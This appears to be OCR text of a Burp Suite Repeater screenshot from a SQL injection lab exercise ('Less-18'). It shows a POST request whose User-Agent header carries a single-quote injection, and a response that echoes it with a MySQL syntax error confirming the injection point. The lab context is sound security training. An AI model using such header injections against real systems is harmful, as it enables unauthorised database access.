 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 3 × +
Send Cancel < ▾ > ▾ Target
Request
Pretty Raw Hex \n
1 POST /sql/Less-18/ HTTP/1.1
2 Host: 192.168.138.128
3 Content-Length : 38
4 Cache-Control : max-age=0
5 Origin: http://192.168.138.128
6 Content-Type : application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests : 1
8 User-Agent : '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.138.128/sql/Less-18/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Your IP ADDRESS is: 192.168.138.1
Your User Agent is: '
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near '192.168.138.1', 'admin')' at line 1
SUCCESSFUL